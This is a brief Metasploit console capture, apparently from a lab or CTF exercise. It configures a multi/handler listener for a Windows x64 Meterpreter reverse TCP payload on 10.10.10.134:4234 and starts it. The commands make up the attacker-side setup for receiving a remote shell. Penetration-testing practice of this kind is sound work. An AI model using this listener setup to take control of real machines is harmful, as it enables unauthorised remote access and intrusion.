 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.134
lhost => 10.10.10.134
msf6 exploit(multi/handler) > set lport 4234\
> Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set lport 4234
lport => 4234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.134:4234